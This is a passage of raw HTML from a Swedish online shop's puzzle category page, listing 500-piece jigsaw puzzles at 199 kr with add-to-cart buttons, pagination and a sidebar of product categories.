500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Venedig</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72260" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72260" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72260" data-product_sku="1005005481355465" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Venedig”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Venedig&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72260" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72260,&quot;item_id&quot;:72260,&quot;item_name&quot;:&quot;500 Bitar Pussel - Venedig&quot;,&quot;sku&quot;:&quot;1005005481355465&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72260,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-venedig\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72258 status-publish first instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-semesterstrand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Semesterstrand" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-1024x1024.jpeg 1024w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72258-2bff11.jpeg 1208w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Semesterstrand</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72258" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72258" data-product_sku="10050054813567921" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Semesterstrand”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Semesterstrand&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72258" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72258,&quot;item_id&quot;:72258,&quot;item_name&quot;:&quot;500 Bitar Pussel - Semesterstrand&quot;,&quot;sku&quot;:&quot;10050054813567921&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72258,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-semesterstrand\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:13,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72255 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-new-york-gata/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - New York Gata" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72255-4c1820.jpeg 799w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; New York Gata</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72255" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72255" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72255" data-product_sku="1005005481354211" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - New York Gata”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - New York Gata&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72255" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72255,&quot;item_id&quot;:72255,&quot;item_name&quot;:&quot;500 Bitar Pussel - New York Gata&quot;,&quot;sku&quot;:&quot;1005005481354211&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72255,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-new-york-gata\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72253 status-publish instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-skeppshamn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Skeppshamn" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72253-e4fd62.jpeg 750w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Skeppshamn</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72253" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72253" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72253" data-product_sku="1005005481351122" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Skeppshamn”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Skeppshamn&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72253" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72253,&quot;item_id&quot;:72253,&quot;item_name&quot;:&quot;500 Bitar Pussel - Skeppshamn&quot;,&quot;sku&quot;:&quot;1005005481351122&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72253,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-skeppshamn\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:15,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
<li class="product type-product post-72251 status-publish last instock product_cat-pussel product_cat-roliga-prylar product_cat-spel-lek product_tag-pussel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://partyhandel.se/500-bitar-pussel-kattkortspel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="500" height="500" src="https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-500x500.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500 Bitar Pussel - Kattkortspel" decoding="async" loading="lazy" srcset="https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-500x500.jpeg 500w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-100x100.jpeg 100w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-64x64.jpeg 64w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-300x300.jpeg 300w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-150x150.jpeg 150w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-768x768.jpeg 768w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-640x640.jpeg 640w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-400x400.jpeg 400w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-85x85.jpeg 85w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-24x24.jpeg 24w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-36x36.jpeg 36w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-50x50.jpeg 50w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80-32x32.jpeg 32w, https://partyhandel.se/wp-content/uploads/2024/01/72251-e10f80.jpeg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" data-xooWscFly="fly" /><h2 class="woocommerce-loop-product__title">500 Bitar Pussel &#8211; Kattkortspel</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>199<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="/pussel/?add-to-cart=72251" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72251" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="72251" data-product_sku="1005005481354466" aria-label="Lägg till i varukorgen: ”500 Bitar Pussel - Kattkortspel”" rel="nofollow" data-success_message="&quot;500 Bitar Pussel - Kattkortspel&quot; har lagts till i din varukorg">Lägg till i varukorg</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72251" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:72251,&quot;item_id&quot;:72251,&quot;item_name&quot;:&quot;500 Bitar Pussel - Kattkortspel&quot;,&quot;sku&quot;:&quot;1005005481354466&quot;,&quot;price&quot;:199,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Pussel&quot;,&quot;id&quot;:72251,&quot;productlink&quot;:&quot;https:\/\/partyhandel.se\/500-bitar-pussel-kattkortspel\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><span class="pys_list_name_productdata" style="display:none; visibility:hidden;" data-pys_list_name_productlist_name="" data-pys_list_name_productlist_id=""></span></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Produktpaginering">
	<ul class='page-numbers'>
	<li><span aria-label="Sida 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Sida 2" class="page-numbers" href="https://partyhandel.se/pussel/page/2/">2</a></li>
	<li><a aria-label="Sida 3" class="page-numbers" href="https://partyhandel.se/pussel/page/3/">3</a></li>
	<li><a aria-label="Sida 4" class="page-numbers" href="https://partyhandel.se/pussel/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://partyhandel.se/pussel/page/2/">&rarr;</a></li>
</ul>
</nav>
</main></div><aside id="sidebar">
<div id="primary" class="widget-area">
<ul class="xoxo">
<li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Blog Categories</h3>
			<ul>
				<li class="cat-item-none">Inga kategorier</li>			</ul>

			</li><li id="woocommerce_product_categories-3" class="widget-container woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-154 cat-parent"><a href="https://partyhandel.se/festartiklar/">Festartiklar</a><ul class='children'>
<li class="cat-item cat-item-7530"><a href="https://partyhandel.se/bakning/">Bakning</a></li>
<li class="cat-item cat-item-156 cat-parent"><a href="https://partyhandel.se/ballonger/">Ballonger</a>	<ul class='children'>
<li class="cat-item cat-item-7456"><a href="https://partyhandel.se/airwalkers/">Airwalkers</a></li>
<li class="cat-item cat-item-7457"><a href="https://partyhandel.se/ballongtillbehor/">Ballongtillbehör</a></li>
<li class="cat-item cat-item-7454"><a href="https://partyhandel.se/bokstavsballonger/">Bokstavsballonger</a></li>
<li class="cat-item cat-item-7461"><a href="https://partyhandel.se/figurballonger/">Figurballonger</a></li>
<li class="cat-item cat-item-183"><a href="https://partyhandel.se/folieballonger/">Folieballonger</a></li>
<li class="cat-item cat-item-7458"><a href="https://partyhandel.se/latexballonger/">Latexballonger</a></li>
<li class="cat-item cat-item-7455"><a href="https://partyhandel.se/sifferballonger/">Sifferballonger</a></li>
<li class="cat-item cat-item-7460"><a href="https://partyhandel.se/studentballonger/">Studentballonger</a></li>
<li class="cat-item cat-item-7459"><a href="https://partyhandel.se/takballonger/">Takballonger</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7469"><a href="https://partyhandel.se/discobelysning/">Discobelysning</a></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://partyhandel.se/dukning/">Dukning</a>	<ul class='children'>
<li class="cat-item cat-item-7466"><a href="https://partyhandel.se/engangsbestick/">Engångsbestick</a></li>
<li class="cat-item cat-item-7571"><a href="https://partyhandel.se/engangstallrikar/">Engångstallrikar</a></li>
<li class="cat-item cat-item-7462"><a href="https://partyhandel.se/plastmuggar/">Plastmuggar</a></li>
<li class="cat-item cat-item-7463"><a href="https://partyhandel.se/servetter/">Servetter</a></li>
<li class="cat-item cat-item-7464"><a href="https://partyhandel.se/sugror/">sugrör</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7470"><a href="https://partyhandel.se/event/">Event</a></li>
<li class="cat-item cat-item-7467 cat-parent"><a href="https://partyhandel.se/festdekoration/">Festdekoration</a>	<ul class='children'>
<li class="cat-item cat-item-7486"><a href="https://partyhandel.se/banderoller/">Banderoller</a></li>
<li class="cat-item cat-item-7490"><a href="https://partyhandel.se/girlanger/">Girlanger</a></li>
<li class="cat-item cat-item-7487"><a href="https://partyhandel.se/julpynt/">julpynt</a></li>
<li class="cat-item cat-item-7485"><a href="https://partyhandel.se/konfetti/">Konfetti</a></li>
<li class="cat-item cat-item-7491"><a href="https://partyhandel.se/photo-booth/">Photo booth</a></li>
<li class="cat-item cat-item-7489"><a href="https://partyhandel.se/tartdekorationer/">Tårtdekorationer</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7468 cat-parent"><a href="https://partyhandel.se/kalastillbehor/">kalastillbehör</a>	<ul class='children'>
<li class="cat-item cat-item-7496"><a href="https://partyhandel.se/kalaspasar/">kalaspåsar</a></li>
<li class="cat-item cat-item-7494"><a href="https://partyhandel.se/konfettikanoner/">konfettikanoner</a></li>
<li class="cat-item cat-item-7493"><a href="https://partyhandel.se/snacksbagare/">Snacksbägare</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-7709 cat-parent"><a href="https://partyhandel.se/halsa-skonhet/">Hälsa &amp; Skönhet</a><ul class='children'>
<li class="cat-item cat-item-7752"><a href="https://partyhandel.se/fotvard/">Fotvård</a></li>
<li class="cat-item cat-item-7711"><a href="https://partyhandel.se/halsotillbehor/">Hälsotillbehör</a></li>
<li class="cat-item cat-item-7713"><a href="https://partyhandel.se/harvard/">Hårvård</a></li>
<li class="cat-item cat-item-7712"><a href="https://partyhandel.se/personlig-hygien/">Personlig Hygien</a></li>
<li class="cat-item cat-item-7714"><a href="https://partyhandel.se/relaxprodukter/">Relaxprodukter</a></li>
<li class="cat-item cat-item-7710"><a href="https://partyhandel.se/skaggvard/">Skäggvård</a></li>
<li class="cat-item cat-item-7708"><a href="https://partyhandel.se/sminktillbehor/">Sminktillbehör</a></li>
<li class="cat-item cat-item-7715"><a href="https://partyhandel.se/traning-fitness/">Träning &amp; Fitness</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://partyhandel.se/inredningsprylar/">Inredningsprylar</a><ul class='children'>
<li class="cat-item cat-item-5796"><a href="https://partyhandel.se/affischer-posters/">Affischer-Posters</a></li>
<li class="cat-item cat-item-5917 cat-parent"><a href="https://partyhandel.se/bartillbehor/">Bartillbehör</a>	<ul class='children'>
<li class="cat-item cat-item-7442"><a href="https://partyhandel.se/barinredning/">Barinredning</a></li>
<li class="cat-item cat-item-7441"><a href="https://partyhandel.se/barutrustning/">Barutrustning</a></li>
<li class="cat-item cat-item-7440"><a href="https://partyhandel.se/drinktillbehor/">Drinktillbehör</a></li>
<li class="cat-item cat-item-7436"><a href="https://partyhandel.se/glas/">Glas</a></li>
<li class="cat-item cat-item-7716"><a href="https://partyhandel.se/kapsyloppnare/">Kapsylöppnare</a></li>
<li class="cat-item cat-item-7443"><a href="https://partyhandel.se/kok-matsal/">Kök &amp; matsal</a></li>
<li class="cat-item cat-item-7437"><a href="https://partyhandel.se/pluntor/">Pluntor</a></li>
<li class="cat-item cat-item-7438"><a href="https://partyhandel.se/servering/">Servering</a></li>
<li class="cat-item cat-item-7439"><a href="https://partyhandel.se/vintillbehor/">Vintillbehör</a></li>
	</ul>
</li>
<li class="cat-item cat-item-5920 cat-parent"><a href="https://partyhandel.se/gaming-rum/">Gaming rum</a>	<ul class='children'>
<li class="cat-item cat-item-7447"><a href="https://partyhandel.se/datormus/">Datormus</a></li>
<li class="cat-item cat-item-7453"><a href="https://partyhandel.se/datortillbehor/">Datortillbehör</a></li>
<li class="cat-item cat-item-7450"><a href="https://partyhandel.se/hogtalare/">Högtalare</a></li>
<li class="cat-item cat-item-7448"><a href="https://partyhandel.se/horlurar/">Hörlurar</a></li>
<li class="cat-item cat-item-7449"><a href="https://partyhandel.se/laptoptillbehor/">Laptoptillbehör</a></li>
<li class="cat-item cat-item-7445"><a href="https://partyhandel.se/led-belysning/">LED belysning</a></li>
<li class="cat-item cat-item-7452"><a href="https://partyhandel.se/musmatta/">Musmatta</a></li>
<li class="cat-item cat-item-7444"><a href="https://partyhandel.se/skrivbord/">Skrivbord</a></li>
<li class="cat-item cat-item-7446"><a href="https://partyhandel.se/tangentbord/">Tangentbord</a></li>
<li class="cat-item cat-item-7451"><a href="https://partyhandel.se/usb-hubbar/">USB Hubbar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-7572 cat-parent"><a href="https://partyhandel.se/hem-hushall/">Hem &amp; Hushåll</a>	<ul class='children'>
<li class="cat-item cat-item-7576"><a href="https://partyhandel.se/barnrumsinredning/">Barnrumsinredning</a></li>
<li class="cat-item cat-item-7575"><a href="https://partyhandel.se/dorrmattor/">Dörrmattor</a></li>
<li class="cat-item cat-item-7574"><a href="https://partyhandel.se/forvaring/">Förvaring</a></li>
<li class="cat-item cat-item-7578"><a href="https://partyhandel.se/hangare-krokar/">Hängare &amp; Krokar</a></li>
<li class="cat-item cat-item-5919 cat-parent"><a href="https://partyhandel.se/heminredning/">Heminredning</a>		<ul class='children'>
<li class="cat-item cat-item-8393"><a href="https://partyhandel.se/fotpallar/">Fotpallar</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7577"><a href="https://partyhandel.se/klockor-vackarklockor/">Klockor &amp; Väckarklockor</a></li>
<li class="cat-item cat-item-7573"><a href="https://partyhandel.se/lampor/">Lampor</a></li>
<li class="cat-item cat-item-7580"><a href="https://partyhandel.se/muggar/">Muggar</a></li>
<li class="cat-item cat-item-7684"><a href="https://partyhandel.se/smart-hem/">Smart Hem</a></li>
<li class="cat-item cat-item-7579"><a href="https://partyhandel.se/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-7582"><a href="https://partyhandel.se/termosar/">Termosar</a></li>
<li class="cat-item cat-item-7585"><a href="https://partyhandel.se/till-badrummet/">Till Badrummet</a></li>
<li class="cat-item cat-item-7703"><a href="https://partyhandel.se/till-grillen/">Till Grillen</a></li>
<li class="cat-item cat-item-7584"><a href="https://partyhandel.se/till-hallen/">Till Hallen</a></li>
<li class="cat-item cat-item-7581"><a href="https://partyhandel.se/till-koket/">Till Köket</a></li>
<li class="cat-item cat-item-7583"><a href="https://partyhandel.se/till-kontoret/">Till Kontoret</a></li>
<li class="cat-item cat-item-7587"><a href="https://partyhandel.se/till-sovrummet/">Till Sovrummet</a></li>
<li class="cat-item cat-item-7681"><a href="https://partyhandel.se/till-tradgarden/">Till Trädgården</a></li>
<li class="cat-item cat-item-7586"><a href="https://partyhandel.se/till-vardagsrummet/">Till Vardagsrummet</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-108 cat-parent"><a href="https://partyhandel.se/maskerad/">Maskerad</a><ul class='children'>
<li class="cat-item cat-item-7499"><a href="https://partyhandel.se/hattar/">Hattar</a></li>
<li class="cat-item cat-item-152"><a href="https://partyhandel.se/masker/">Masker</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://partyhandel.se/maskeradklader/">Maskeradkläder</a>	<ul class='children'>
<li class="cat-item cat-item-5377"><a href="https://partyhandel.se/maskeradklader-barn/">Maskeradkläder barn</a></li>
<li class="cat-item cat-item-5366"><a href="https://partyhandel.se/maskeradklader-kvinnor/">Maskeradkläder kvinnor</a></li>
<li class="cat-item cat-item-5365"><a href="https://partyhandel.se/maskeradklader-man/">Maskeradkläder män</a></li>
<li class="cat-item cat-item-8637"><a href="https://partyhandel.se/uppblasbara-maskeraddrakter/">Uppblåsbara Maskeraddräkter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-153"><a href="https://partyhandel.se/peruker/">Peruker</a></li>
<li class="cat-item cat-item-7502"><a href="https://partyhandel.se/smink/">Smink</a></li>
<li class="cat-item cat-item-7500"><a href="https://partyhandel.se/tillbehor/">Tillbehör</a></li>
</ul>
</li>
<li class="cat-item cat-item-4957 cat-parent current-cat-parent"><a href="https://partyhandel.se/roliga-prylar/">Roliga Prylar</a><ul class='children'>
<li class="cat-item cat-item-7507 cat-parent"><a href="https://partyhandel.se/accessoarer/">Accessoarer</a>	<ul class='children'>
<li class="cat-item cat-item-7510"><a href="https://partyhandel.se/nyckelringar/">Nyckelringar</a></li>
<li class="cat-item cat-item-7701"><a href="https://partyhandel.se/pennfodral/">Pennfodral</a></li>
<li class="cat-item cat-item-7509"><a href="https://partyhandel.se/planbocker/">Plånböcker</a></li>
<li class="cat-item cat-item-5900"><a href="https://partyhandel.se/smycken/">Smycken</a></li>
<li class="cat-item cat-item-7508"><a href="https://partyhandel.se/solglasogon/">Solglasögon</a></li>
<li class="cat-item cat-item-5795 cat-parent"><a href="https://partyhandel.se/tandare/">Tändare</a>		<ul class='children'>
<li class="cat-item cat-item-8129"><a href="https://partyhandel.se/roliga-tandare/">Roliga Tändare</a></li>
<li class="cat-item cat-item-8130"><a href="https://partyhandel.se/unika-tandare/">Unika Tändare</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-7505 cat-parent"><a href="https://partyhandel.se/hobby-fritid/">Hobby &amp; Fritid</a>	<ul class='children'>
<li class="cat-item cat-item-7513"><a href="https://partyhandel.se/camping-friluftsliv/">Camping &amp; Friluftsliv</a></li>
<li class="cat-item cat-item-14444"><a href="https://partyhandel.se/elcyklar/">Elcyklar</a></li>
<li class="cat-item cat-item-7875"><a href="https://partyhandel.se/elsparkcyklar/">Elsparkcyklar</a></li>
<li class="cat-item cat-item-7512"><a href="https://partyhandel.se/fiskeprylar/">Fiskeprylar</a></li>
<li class="cat-item cat-item-7515"><a href="https://partyhandel.se/golfprylar/">Golfprylar</a></li>
<li class="cat-item cat-item-7516 cat-parent"><a href="https://partyhandel.se/husdjur/">Husdjur</a>		<ul class='children'>
<li class="cat-item cat-item-7590"><a href="https://partyhandel.se/hundtillbehor/">Hundtillbehör</a></li>
<li class="cat-item cat-item-7591"><a href="https://partyhandel.se/kattillbehor/">Kattillbehör</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7514"><a href="https://partyhandel.se/pa-stranden/">På stranden</a></li>
<li class="cat-item cat-item-1465"><a href="https://partyhandel.se/smarta-saker/">Smarta saker</a></li>
<li class="cat-item cat-item-15204"><a href="https://partyhandel.se/snoskoter/">Snöskoter</a></li>
<li class="cat-item cat-item-109"><a href="https://partyhandel.se/spionprylar/">Spion Prylar</a></li>
<li class="cat-item cat-item-7517 cat-parent"><a href="https://partyhandel.se/sport/">Sport</a>		<ul class='children'>
<li class="cat-item cat-item-7839"><a href="https://partyhandel.se/fotboll/">Fotboll</a></li>
		</ul>
</li>
<li class="cat-item cat-item-7511"><a href="https://partyhandel.se/till-bilen/">Till bilen</a></li>
<li class="cat-item cat-item-15223"><a href="https://partyhandel.se/vinter-prylar/">Vinter prylar</a></li>
	</ul>
</li>
<li class="cat-item cat-item-5914 cat-parent"><a href="https://partyhandel.se/klader/">Kläder</a>	<ul class='children'>
